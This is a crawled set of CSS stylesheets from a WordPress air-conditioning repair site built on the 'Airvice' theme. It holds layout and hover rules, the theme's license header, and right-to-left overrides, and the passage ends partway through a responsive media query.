.awork__text--title:hover {
  color: #ff6600;
}

.awork__text--link a {
  font-weight: 600;
  position: relative;
}
.awork__text--link a:before,
.awork__text--link a:after {
  position: absolute;
  content: "";
  height: 2px;
  width: 10px;
  background: #4f5168;
  top: 50%;
  transform: translateY(-50%);
  left: -20px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.awork__text--link a:after {
  left: auto;
  right: -20px;
}
.awork__text--link a:hover {
  color: #ff6600;
}
.awork__text--link a:hover:before,
.awork__text--link a:hover:after {
  width: 25px;
  left: -35px;
  background: #ff6600;
}
.awork__text--link a:hover:after {
  width: 25px;
  right: -35px;
  left: auto;
}

.awork__more--link span {
  display: inline-block;
}
.awork__more--link span a {
  font-weight: 600;
  color: #ff6600;
  text-decoration: underline;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.awork__more--link span a:hover {
  text-decoration: none;
}

.awork__img {
  position: relative;
  overflow: hidden;
}
.awork__img img {
  width: 100%;
}
.awork__img--overlay {
  position: absolute;
  height: 0%;
  width: 0%;
  bottom: 0px;
  left: 0px;
  top: auto;
  right: auto;
  background: rgba(29, 40, 75, 0.5);
  visibility: hidden;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}
.awork__img--overlay i {
  height: 80px;
  width: 80px;
  line-height: 95px;
  text-align: center;
  display: inline-block;
  background: #ff6600;
  color: #ffffff;
  font-size: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
  .awork__img--overlay i {
    height: 60px;
    line-height: 65px;
    width: 60px;
    font-size: 28px;
  }
}

.awork:hover .awork__img--overlay {
  height: 100%;
  width: 100%;
  top: 0px;
  bottom: auto;
  left: auto;
  right: 0px;
  visibility: visible;
}
.awork:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.awork:hover i {
  border-radius: 10px;
}

/* 20. Feature CSS */
.afeature__text--title {
  font-size: 27px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .afeature__text--title {
    margin-bottom: 10px;
  }
}
.afeature__text--title:hover {
  color: #ff6600;
}

.afeature__icon {
  display: inline-block;
  border: 2px dashed rgba(34, 112, 255, 0.302);
  padding: 10px;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.afeature__icon i {
  height: 80px;
  width: 80px;
  line-height: 87px;
  display: inline-block;
  text-align: center;
  background: #2371ff;
  border-radius: 50%;
  color: #ffffff;
  font-size: 35px;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}

.afeature__text p {
  margin-bottom: 0px;
  padding: 0px 25px;
}
@media (max-width: 767px) {
  .afeature__text p {
    padding: 0px;
  }
}

.afeature:hover .afeature__icon {
  border-color: #ff6600;
}
.afeature:hover .afeature__icon i {
  background: #ff6600;
  transform: rotate(360deg);
}

.about-feature-area {
  background-position: center;
  background-repeat: repeat;
  background-size: cover;
}

.choose--feature:hover i {
  animation-name: animation-pulse-shrink;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-direction: alternate;
  display: inline-block;
}

/* 21. Brand CSS */
.brand-wrapper {
  text-align: center;
}
.brand-wrapper img {
  display: inline-block;
}

.brand-area-3 {
  position: relative;
  margin-bottom: -122px;
}
.brand-area-3:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 210px;
  background: #ff6600;
  top: 0px;
  right: 0px;
}

/* 22. Page Title CSS */
.page-title-area {
  position: relative;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 1;
}
.page-title-area:before {
  position: absolute;
  content: "";
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background: rgba(21, 32, 66, 0.9);
  z-index: -1;
}

.page-title .breadcrumb-title {
  font-size: 80px;
  font-weight: 700;
  line-height: 1.3;
  color: #ffffff;
}
.single-post .page-title .breadcrumb-title {
  font-size: 50px;
  padding: 0 100px;
}
@media (max-width: 767px) {
  .page-title .breadcrumb-title {
    font-size: 36px;
  }
}
.page-title .trail-items {
  padding: 18px 45px;
  background: #ff6600;
  display: inline-block;
  border-top-left-radius: 30px;
  border-top-right-radius: 30px;
}
@media (max-width: 767px) {
  .page-title .trail-items {
    padding: 12px 14px;
  }
  .page-title-area {
    padding: 120px 0;
  }
  .aabout-img_text-title {
    font-size: 36px;
  }
}
.page-title .trail-items .trail-item {
  display: inline-block;
}
.page-title .trail-items .trail-item a,
.page-title .trail-items .trail-item span {
  font-size: 20px;
  font-weight: 500;
  color: #ffffff;
}
.page-title .trail-items .trail-item a {
  padding-right: 25px;
  position: relative;
}
.page-title .trail-items .trail-item a:before {
  position: absolute;
  content: "";
  font-size: 14px;
  color: #ffffff;
  top: 52%;
  transform: translateY(-50%);
  right: 5px;
  font-family: "Font Awesome 5 Pro";
}
.page-title .trail-items .trail-item a:hover {
  color: #151735;
}

.page-title-icon {
  position: relative;
}
.page-title-icon i {
  position: absolute;
  font-size: 48px;
  color: rgba(255, 255, 255, 0.3);
}
.page-title-icon i.hero__icon1 {
  top: -150px;
  left: 125px;
  animation: scale-up-one infinite 3s linear;
}
.page-title-icon i.hero__icon3 {
  top: 50%;
  transform: translateY(-50%);
  right: 0px;
  animation: scale-up-one infinite 5s linear;
}
.page-title-icon i.hero__icon2 {
  bottom: -160px;
  left: -70px;
  animation: scale-up-one infinite 7s linear;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .page-title-icon i.hero__icon2 {
    padding-left: 60px;
  }
}

.breadcrumb-menu {
  position: absolute;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  bottom: 0px;
}

/* 22. Skill CSS */
.skill__img img {
  max-width: inherit;
  margin-left: -165px;
  border-radius: 5px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .skill__img img {
    max-width: 100%;
    margin-left: 0px;
  }
}

.skill--title__wrapper {
  margin-bottom: 18px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.skill--title__wrapper span {
  color: #151735;
}

.skill--title {
  font-size: 16px;
  display: inline-block;
  margin-bottom: 0px;
  font-weight: 500;
}

.skill__wrapper .progress {
  height: 10px;
  border-radius: 0px;
}

/*# sourceMappingURL=main.css.map */

.mean-container .mean-nav ul li a.mean-expand {
  font-size: 18px;
  position: absolute;
  right: 0;
  width: 16px;
}
.home_front_page .breadcrumb-menu {
  display: none;
}

.footer__widget ul li {
  list-style: none;
  margin-bottom: 5px;
  color: #bcbfc9;
}
.footer__widget ul li a {
  position: relative;
}
.footer__widget ul li a::before {
  content: "_";
  left: 0px;
  bottom: 0px;
  margin-right: 5px;
}
.widget__post {
  overflow: hidden;
}
.custom-footer-4 {
  padding-left: 85px;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .custom-footer-4.pl-85 {
    padding-left: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .custom-footer-4.pl-80 {
    padding-left: 40px;
  }
  .custom-footer-4.pl-85 {
    padding-left: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .custom-footer-4 {
    padding-left: 0px;
  }
}
@media (max-width: 767px) {
  .custom-footer-4 {
    padding-left: 0px;
  }
  .footer-col-2.pl-50 {
    padding-left: 20px;
  }
}
.c-footer-widget-2 {
  padding-left: 54px;
}
@media (max-width: 992px) {
  .c-footer-widget-2 {
    padding-left: 0;
  }
}
.admin-bar .header-menu.header-sticky.sticky-menu {
  margin-top: 30px;
}
.admin-bar .header-menu-3.header-sticky.sticky-menu {
  margin-top: 30px;
}
.ablog__meta span {
  font-size: 18px;
  margin-right: 15px;
}
.ablog__meta span i {
  font-size: 16px;
  color: #ff6600;
  margin-right: 3px;
}
@media (max-width: 767px) {
  .ablog__text2 {
    padding: 33px 22px 21px 28px;
  }
  .ablog__meta span {
    font-size: 13px;
    margin-right: 11px;
  }
  .blog__wrapper.mr-50 {
    margin-right: 0;
  }
}
.ablog__text4.has-blockquote {
  padding: 0;
  margin-bottom: 55px;
}
.result-bar {
  display: none;
}
.blog__details-wrapper p {
  margin-bottom: 20px;
}
.rc-post .d-flex.mb-20:last-child {
  margin-bottom: 0;
}
.tagcloud a {
  display: inline-block;
  height: 34px;
  line-height: 30px;
  text-align: center;
  padding: 0 19px;
  font-size: 14px !important;
  border: 2px solid #dce1e4;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-right: 8px;
  margin-bottom: 10px;
}
.footer__widget .tagcloud a {
  border: 2px solid #bcbfc9;
  color: #bcbfc9;
}
.tagcloud a:hover {
  background: #ff6600;
  color: #ffffff;
  border-color: #ff6600;
}
.blog__details-wrapper .blog__author-img img {
  max-width: 100%;
  width: 100% !important;
}
.post-comment-form .post-comments-title h2 {
  font-size: 24px;
  margin-bottom: 7px;
}

.comment-respond .post-input .theme-btn {
  margin-left: 0;
}
.comment-form {
  margin-top: 30px;
}
.ablog.sticky {
  position: relative;
}
.ablog.sticky::before {
  position: absolute;
  content: "\f5a2";
  right: 25px;
  top: 25px;
  font-family: "Font Awesome 5 Pro";
  color: #ff6600;
  font-size: 35px;
}
.blog__details-wrapper .ablog__text4 {
  border-top: 1px solid #dce1e4;
}
.blog__details-wrapper blockquote.wp-block-quote {
  margin-bottom: 30px !important;
  margin-top: 30px !important;
  padding-right: 20px;
}
.wp-block-pullquote.is-style-solid-color blockquote {
  display: inline-block;
}
blockquote.wp-block-quote.has-text-align-right {
  padding-left: 40px;
}
blockquote.wp-block-quote.has-text-align-right a {
  color: #ff6600;
}
figure.wp-block-pullquote {
  border-color: #ff6600 !important;
  margin-top: 30px;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 40px !important;
}
.blog__tag a {
  margin-bottom: 10px;
}
@media (max-width: 778px) {
  .latest-comments ul li ul.children {
    padding-left: 0 !important;
  }
}
li.cat-item ul.children {
  margin-left: 15px;
}
li.page_item .children {
  margin-left: 10px;
}
.footer__widget ul ul {
  margin-left: 10px;
}
.basic-pagination.mb-40 ul {
  padding-left: 0;
}
div.ablog__meta ul {
  padding: 0;
}
.ablog__meta.ablog__meta3 ul {
  padding-left: 0;
  margin: 0;
}
.footer__widget ul ul {
  margin-top: 5px;
}

.project--details__info {
  padding: 6px 30px;
  margin: 0 50px;
  box-shadow: 0px 20px 40px 0px rgba(0, 0, 0, 0.04);
  margin-top: -80px;
  position: relative;
  z-index: 2;
  background: #fff;
  overflow: hidden;
  padding-left: 51px;
}
.project--details__info ul {
  overflow: hidden;
}
.project--details__info ul li {
  padding: 24px 15px;
  border-bottom: 0;
  list-style: none;
  width: 25%;
  float: left;
}
.project--details__info ul li span {
  color: #4f5168;
  display: block;
  margin-bottom: 5px;
}
.project--details__info ul li h4 {
  margin-bottom: 0px;
  font-size: 24px;
  color: #151735;
}

.footer__widget .nice-select {
  float: none;
  padding-left: 20px;
  padding-right: 30px;
}
.footer__widget .nice-select::after {
  right: 18px;
}
.footer__widget .nice-select .option {
  color: #333;
  margin: 0;
}
.footer__widget .nice-select .list {
  width: 100%;
}
.post-text .nice-select {
  margin-bottom: 20px;
}

/*header custom*/
.wpcf7 .ajax-loader {
  display: none;
}
.elementor-element.elementor-element-c631f31.elementor-widget.elementor-widget-google_maps {
  margin: 0;
}

/*Extra Update css*/

.testimonial-area-3 .swiper-pagination2.swiper-pagination-clickable.swiper-pagination-bullets {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: -1%;
  z-index: 99;
}
.testimonial-area-2 .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
  left: 60%;
  bottom: 15px;
}
.appoint-cta-area .appoint-cta-space .aappoint .wpcf7-spinner {
  display: none;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  div.custom-footer-3 .recent-posts.recent-posts-footer {
    padding-right: 0;
  }
  .testimonial-area-2 .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
    left: 60%;
    bottom: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  div.custom-footer-3 .recent-posts.recent-posts-footer {
    padding-right: 0;
  }
}

@media (max-width: 767px) {
  .testimonial-area-2 .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
    left: 50%;
    bottom: -5px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ashwered-ac.com/wp-content/themes/airvice/style.css?ver=6.9
body_size: 330
content:
/*!
Theme Name: Airvice
Theme URI: https://bdevs.net/wp/airvice/
Author: theme_pure
Author URI: https://themeforest.net/user/theme_pure
Description: Airvice - AC Repair Services WordPress Theme
Version: 1.1.7
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: airvice
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

airvice is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathaairvice-page-contentn Neal https://necolas.github.io/normalize.css/
*/


--- FILE ---
content_type: text/css
request_url: https://ashwered-ac.com/wp-content/themes/airvice/rtl.css
body_size: 3947
content:
/*Home 01 RTL Css*/

.header-top::before {
    left: auto;
    right: 0;
}
.header-top-left::after {
    right: auto;
    left: 0;
    transform: rotate(180deg);
}
.header-top-left span i {
    margin-left: 5px;
    margin-right: 0;
}
.header-top-right ul {
    text-align: left;
}
.header-top-right ul li i {
    margin-right: 0;
    margin-left: 5px;
    float: left;
    transform: translateY(2px);
}
.header-top.grey-bg ul li i{
    margin-right: 5px;
    margin-left: 0;
}
.header-top-right ul li {
    border-left: 1px solid #d6d8db;
    border-right: 0;
}

.header-top-right ul li:last-child {
    border-left: 0;
    padding-left: 0;
    padding-right: 53px;
}
.header-menu::before {
    right: auto;
    left: 0;
}
.main-menu ul li .sub-menu {
    right: 0;
    left: auto;
}
.header-right ul li span i {
    margin-right: 0;
    margin-left: 20px;
}
.header-right ul li {
    margin-left: 43px;
    margin-right: 0;
}
.header-right ul li:last-child {
    margin-left: 0px;
}
.aslider--video__title {
    margin-left: 0;
    margin-right: 15px;
}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    background-image: none;
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    background-image: none;
}
.slider-area .swiper-button-prev.slide-prev{
    right: 40px !important;
    left: auto;
}
.slider-area .swiper-button-next.slide-next {
    left: 40px;
    right: auto !important;
}
.cta--title {
    margin-right: -25px;
    margin-left: 0;
}
.cta--single .cta--link .cta--link__icon i {
    margin-left: 0;
    margin-right: 28px;
}
.aabout-text.mr-150{
    margin-right: 0;
    margin-left: 150px;
}
.aabout--profile {
    margin-right: 20px;
    margin-left: 0;
}
.aabout-qoute i {
    left: 60px;
    right: auto;
}
.aabout--profile__img {
    float: right;
}
.aabout--profile__text {
    margin-left: 0;
    margin-right: 80px;
}
.aabout-img-space {
    margin-right: 0;
    margin-left: 75px;
}
.aservice__img--text__link i {
    margin-left: 0;
    margin-right: 10px;
}
.aservice__img--text__link:hover i {
    margin-right: 15px;
    margin-left: 0;
}
.aservice__img--text__link:hover::before {
    left: 14px;
    right: auto;
}
.aservice__img--text__link::before {
    left: 14px;
    right: auto;
}
.aservice__img--text::before {
    right: 0px;
    left: auto;
}
.acontact__img img {
    margin-right: -165px;
    margin-left: auto;
}
.acontact__img--text {
    left: 0px;
    right: auto;
}
.acontact__img--text {
    padding: 100px 40px 20px 20px;
}
.team-shape-1 {
    right: 190px;
    left: auto;
}
.team-shape-2 {
    right: 200px;
    left: auto;
}
.team-shape-3 {
    left: 205px;
    right: auto;
}
.team-shape-4 {
    left: 135px;
    right: auto;
}
.ateam__img--social {
    left: -55px;
    right: auto;
}
.ateam:hover .ateam__img--social {
    left: 0px;
    right: auto;
}
.aportfolio-menu button {
    margin-left: 0;
    margin-right: 10px;
}
.choose-bg-right {
    left: 0px;
    right: auto;
}
.choose--content {
    padding: 180px 100px 10px 0px;
}
.achoose__icon {
    float: right;
    margin-left: 30px;
    margin-right: 0;
}
.aprice__icon {
    float: right;
}
.aprice__list ul li i {
    margin-right: 0;
    margin-left: 15px;
}
.atestimonial__img img {
    margin-right: -250px;
    margin-left: 0;
}
.atestimonial__client--img {
    margin-right: 0;
    margin-left: 20px;
}
.atestimonial__text .swiper-button-next.slide-next {
    left: 28px;
    right: auto !important;
}
.atestimonial__text .swiper-button-prev.slide-prev {
    left: 75px !important;
    right: auto !important;
}
.atestimonial__text .atestimonial-active .slide-prev::before {
    left: -16px;
    right: auto;
}
.ablog__meta ul li a i {
    font-size: 13px;
    margin-right: 0;
    margin-left: 5px;
}
.ablog__meta ul li {
    margin-right: 0;
    margin-left: 15px;
}
.footer__widget--title::before {
    right: 0px;
    left: auto;
}
.c-footer-widget-2 {
    padding-left: 0;
    padding-right: 54px;
}
.c-footer-widget-3 {
    padding-left: 0;
    padding-right: 30px;
}
.cta--single .cta--link {
    margin-left: 20px;
    margin-right: auto;
}
.header-right::before {
    left: auto;
    right: 0;
}

.afact--img::before {
    left: auto;
    right: 0;
}
.afact--img {
    padding-right: 30px;
    padding-left: 0;
}
.afact--text__title h2 {
    margin-left: 15px;
    margin-right: 0;
}
.choose-area {
    background-repeat: no-repeat;
    background-position: top right;
}

/*Home 02 RTL Css*/
.hero-area-2 {
    background-position: top left;
}
li.header--social a i {
    margin-right: 18px;
    margin-left: 0;
}
li.header--social a:last-child i {
    margin-left: 0px;
}
div.header-top-right-2 ul li {
    border-left: 1px solid #4a536f;
    padding: 0px 39px;
}
div.header-top-right-2 ul li:first-child {
    border-left: none;
}
.header-right.header-right-2 ul .language {
    margin-right: 0;
    margin-left: 40px;
}
.hero__text--2 .hero__icon2 {
    right: 400px;
    left: auto;
}
.hero__text--2 .hero__icon3 {
    right: 340px;
    left: auto;
}
.hero__text--2 .hero__icon1 {
    right: -180px;
    left: auto;
}
.aappoint input, .aappoint select {
    text-align: right;
}
.select__field--arrow::after {
    left: 20px;
    right: auto;
}
.appoint-cta-area .aappoint.text-end input{
   text-align: center;
}
.blog__date {
    right: 29px;
    left: auto;
}
.about-back-bg::before {
    right: 0px;
    left: auto;
}
.aabout__since {
    right: -100px;
    left: auto;
}
.aabout-img-space2{
    margin-left: 75px;
    margin-right: 0px;
}
.about-area .aabout-img-space2 img{
    width: 100%;
}
.about-area.about-back-bg .aabout--profile2{
    margin-right: 0;
    margin-left: 20px;
}
.aservice__list--icon {
    float: right;
    margin-right: 0;
    margin-left: 30px;
}
.aservice--img__2 img {
    margin-left: 0;
    margin-right: 100px;
}
.agallery__text {
    right: 0px;
    left: auto;
}
.agallery__text::before {
    right: 25px;
    left: auto;
}
.afaq__text .accordion-button::after {
    text-align: center;
}
.afaq__text .accordion-button::after {
    left: 0;
    right: auto;
    position: absolute;
}
.faq-area .afaq__img img {
    margin-left: 0;
    margin-right: -170px;
}
.language .language-dropdown {
    left: -20px;
    right: auto;
}
.atestimonial__img--2 img {
    margin-left: 0;
    margin-right: 65px;
}
div.atestimonial__img--2 img {
    max-width: inherit;
    margin-left: 0;
    margin-right: 65px;
}
.testimonial-area-2 .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
    right: 40%;
    left: auto;
    bottom: 7%;
}
.ablog__user--img {
    margin-right: 0;
    margin-left: 15px;
}
li.header--terms li {
    padding: 0;
    border: 0;
}
.header--terms li:last-child a {
    padding-left: 0px;
    border-right: 0px;
}

/*Home 03 RTL Css*/
.header-top-right.header-top-right-3 ul li:last-child{
    padding-left: 0;
    padding-right: 0px;
}
.header--terms li a {
    border-left: 2px solid #ffffff;
    border-right: 0;
}
.header--terms li:last-child a {
    padding-left: 0px;
    border-left: 0px;
    padding-right: 5px;
}
.header__widget:last-child {
    padding-left: 0px;
    border-right: 0px;
    padding-right: 32px;
}
.header__widget--icon {
    width: 60px;
    float: right;
}
.text-start {
    text-align: left;
}
.header__widget {
    border-left: 1px solid #dddee0;
    border-right: none;
}
.header__widget:last-child {
    border-left: 0px;
}
.main-menu-3 ul li:first-child {
    margin-right: 0px;
}
.slider__icon.slider__icon1 {
    right: 180px;
    left: auto;
}
.slider__icon.slider__icon2 {
    right: 270px;
    left: auto;
}
.slider__icon.slider__icon3 {
    right: 35%;
    left: auto;
}
.acontact__form input, .acontact__form textarea, .acontact__form select {
    text-align: right;
}
.acontact__form{
    margin-left: 75px;
    margin-right: 0px;
}
.afact__3--icon {
    width: 100px;
    float: right;
}
.choose-area-3 .choose--content {
    padding: 180px 0px 10px 100px;
}
.news__service--number__icon {
    margin-right: 0;
    margin-left: 15px;
}
.faq-area-3 .afaq__text.afaq__text--3{
    margin-left: 165px;
    margin-right: 0;
}
.faq-area-3 .afaq__img--3{
    margin-left: 75px;
    margin-right: 0;
}
.ateam__3--left {
    padding-left: 120px;
    padding-right: 185px;
}
.atestimonial__3--client__img {
    margin-right: 0;
    margin-left: 20px;
}
.footer-col-2.pl-50{
    padding-left: 0;
    padding-right: 50px;
}
.recent-posts.recent-posts-footer {
    padding-right: 0px;
    padding-left: 45px;
}
.recent-posts.recent-posts-footer .widget-posts-image {
    float: right;
}
.recent-posts-footer .widget-posts-image img {
    margin-right: 0;
    margin-left: 20px;
}
.custom-footer-4 {
    padding-left: 0;
    padding-right: 85px;
}
.footer-col-3.pl-20{
    padding-left: 0;
    padding-right: 20px;
}
.footer-col-4.pl-20 {
    padding-left: 12px;
    padding-right: 11px;
}
.copyright__social a:last-child {
    margin-left: 0px;
    margin-right: 12px;
}
.copyright__social a:first-child {
    margin-right: 0;
    margin-left: 0;
}
.page-title-icon i.hero__icon3 {
    left: 0px;
    right: auto;
}
.page-title-icon i.hero__icon2 {
    right: -70px;
    left: auto;
}
.page-title-icon i.hero__icon1 {
    right: 125px;
    left: auto;
}
.page-title .trail-items .trail-item a {
    padding-right: 0;
    padding-left: 0px;
}
.trail-item{
    position: relative;
}
.trail-items .trail-item:last-child::after{
  display: none;
}
.trail-item::after {
    content: "";
    color: #ffffff;
    position: absolute;
    left: -6px;
    top: 4px;
    right: auto;
    font-family: "Font Awesome 5 Pro";
}
.page-title .trail-items li {
    padding-right: 13px;
    padding-left: 13px;
}
.page-title .trail-items .trail-item a::before {
    display: none;
}
.page-title .trail-items li:first-child{
    padding-right: 0;
}
.service-contact-area .service__contact--img {
    margin-right: 0;
    margin-left: 75px;
    text-align: left;
}
.service__contact--img img {
    margin-right: -165px;
    margin-left: 0;
}
.service-contact-area .service__contact--form input, .service__contact--form textarea {
    text-align: right;
}
div.service__contact--form__btn input {
    text-align: center !important;
}
.service-details-list li::before {
    right: 0px;
    left: auto;
}
.service-details-list li {
    padding-left: 0;
    padding-right: 28px;
}
.service__contact--form.service__details--contact__form span input{
    text-align: right;
}
.service__sidebar--widget__links li a i {
    float: left;
}
.service__sidebar--widget__info .service__sidebar--widget__info--icon {
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.service__sidebar--widget__btn a i {
    padding-right: 0;
    padding-left: 17px;
    margin-right: 0;
    margin-left: 15px;
    border-left: 1px solid rgba(255, 255, 255, 0.302);
    border-right: none;
}
.project--details__info ul li {
    float: right;
}
.project-details-area .project--details__img img{
    width: 100%;
}
.project--details__info {
    padding-right: 51px;
    padding-left: 30px;
}
.choose-feature-area .choose--feature__left{
    margin-left: 70px;
    margin-right: 0;
}
.skill__img img {
    margin-right: -170px;
    margin-left: 0;
}
.copyright__social.team__sidebar--social.text-start li {
    margin-left: 12px;
    margin-right: 0;
}
.team__sidebar--widget .copyright__social a:last-child{
    margin-left: 0px;
    margin-right: 0;
}
.ablog-3 .blog__date3 {
    right: 29%;
    left: auto;
}
.afaq__text.afaq__text--3.mb-30{
    margin-right: 0;
    margin-left: 165px;
}
.sidebar--widget__search form button {
    left: 0;
    right: auto;
}
.sidebar__widget--title::before {
    right: 0;
    left: auto;
}
.ablog__sidebar .sidebar__post--thumb{
    margin-right: 0;
    margin-left: 15px;
}
.ablog__sidebar .widget ul li a {
    padding-left: 0;
    padding-right: 20px;
}
.ablog__sidebar .widget ul li a::before {
    right: 0;
    left: auto;
}
.tagcloud a {
    margin-right: 0;
    margin-left: 8px;
}
.ablog__meta span {
    margin-right: 0;
    margin-left: 15px;
}
.ablog__meta span i {
    margin-left: 3px;
    margin-right: 0;
}
.blog__wrapper.mr-35{
    margin-left: 40px;
    margin-right: 0;
}
.basic-pagination ul li {
    margin-right: 0;
    margin-left: 10px;
}
.sidebar-blog.right-side .sidebar__post--thumb{
    margin-left: 15px;
    margin-right: 0;
}
.post-text blockquote p {
    text-align: right;
}
blockquote cite::before {
    margin-right: 0;
    margin-left: 10px;
}
blockquote {
    text-align: right;
}
.blog__deatails--tag span {
    margin-right: 0;
    margin-left: 10px;
}
.blog__deatails--tag a {
    margin-right: 0;
    margin-left: 8px;
}
.contact-inner-area input{
    text-align: right;
}
.header-top-right-2.header-top-right ul li:not(.header--social) i {
    float: right;
}
.header-top.black-soft-bg div.header-top-right-2 ul li:first-child {
    border-left: 1px solid #4a536f;
}
.header-top.black-soft-bg  .header-top-right.header-top-right-2 ul li {
    padding: 18px 39px;
}
.header-top.black-soft-bg .header-top-right.header-top-right-2 ul {
    display: flex;
    justify-content: flex-end;
}
.header-top.black-soft-bg .header-top-right.header-top-right-2 ul li.header--social {
    padding-left:  0;
}
.header-top-right.header-top-right-3 ul li.header--social {
    padding-right: 39px;
    padding-left: 0;
}
.header-top-3 .header-top-right ul li i {
    float: none;
}

.header-top-3 .header-top-right li.header--social a i {
    margin-left: 18px;
    margin-right: 0;
}
.header-top-3 .header-top-right  li.header--social a:last-child i {
    margin-left: 0;
}
.header-top-3 .header-top-right ul li i {
    transform: translateY(0);
}
.header-top-3 .header-top-right-3 ul li {
    border-color: #4a536f;
}
div.team__sidebar--social {
    padding: 10px 25px 33px 25px;
}
.service__sidebar--widget__info {
    padding: 0px 25px 0px 15px;
}
.blog__details-wrapper.mr-35{
    margin-left: 40px;
    margin-right: 0;
}
.contact-area .acontact__form .has-spinner{
    text-align: center;
}
.about-area-3 .acontact__form .has-spinner{
    text-align: center;
}
.contact-inner-area .service__contact--form__btn{
    text-align: right;
}
.main-menu ul li:hover > .sub-menu {
    text-align: right;
}
.language:hover .language-dropdown {
    text-align: right;
}
.atestimonial__3::after {
    left: 0px;
    right: auto;
    border-bottom-right-radius: 100px;
    border-bottom-left-radius: 0px;
}
.gallery-area .swiper-container-horizontal.common-dots .slide-dots{
    bottom: -1%;
}
.testimonial-area-3 .swiper-pagination2.swiper-pagination-clickable.swiper-pagination-bullets{
    bottom: -5px;
}

.awork__text--link a::before{
    left: -120px;
}
.awork__text--link a:hover::before{
    left: auto;
    right: 116px;
}



/*RTL Responsive CSS */

/* Normal desktop :1200px. */
@media (min-width: 1200px) and (max-width: 1500px) {
    .slider-area .swiper-button-prev.slide-prev{
      right: 44% !important;
      left: auto;
    }
    .slider-area .swiper-button-next.slide-next {
      left: 44%;
      right: auto !important;
    }
    .aabout-text.mr-150{
        margin-left: 0;
    }  
    .aabout-img-space{
        margin-left: 0;
    }
    .contact-area .acontact__form {
        margin-left: 0;
    }
    .choose--content {
      padding: 180px 90px 10px 0px;
    }
    .hero__text--2 .hero__icon3 {
     left: 20px;
     right: auto;
    } 
    .hero__text--2 .hero__icon2 {
     left: 30px;
     right: auto;
    }
    .hero__text--2 .hero__icon1 {
     right: 30px;
     left: auto;
     top: 30px;
    }
    .appoint-cta-area .aappoint__title {
     font-size: 26px;
    }
    .aabout__since {
     left: 50%;
     transform: translate(-50%, -50%);
     right: auto;
    }
    .aservice--img__2 img {
     margin-left: 0;
     margin-right: 0;
    }
    .faq-area .afaq__img img {
     margin-left: 0;
     margin-right: 0px;
    }
    div.atestimonial__img--2 img {
      max-width: 100%;
      margin-left: 0;
      margin-right: 0px;
    }
    .testimonial-area-2 .swiper-container-horizontal.common-dots.testimonial-active-2 .slide-dots {
     right: 45%;
     left: auto;
     bottom: 5%;
    }
    .slider__icon.slider__icon1 {
     right: 100px;
     left: auto;
    }
    .slider__icon.slider__icon3 {
     top: 150px;
     left: 100px;
     right: auto;
    }
    .slider__icon.slider__icon2 {
     bottom: 100px;
     right: 40%;
     left: auto;
   }
   .choose-area-3 .choose--content {
     padding: 0px;
    }
    .faq-area-3 .afaq__img--3 {
     margin-left: 0;
     margin-right: 0;
    }
    .afaq__img--3 i.icon-one {
     right: 15px;
    }
    .ateam__3--left {
     padding-left: 40px;
     padding-right: 100px;
    }
    .skill-area .skill__img img{
      margin-right: 0;
      margin-left: 0
    }
    .aabout-text.mr-150 {
     margin-right: 0;
     margin-left: 0px;
    }
    .aabout-img-space {
     margin-right: 0;
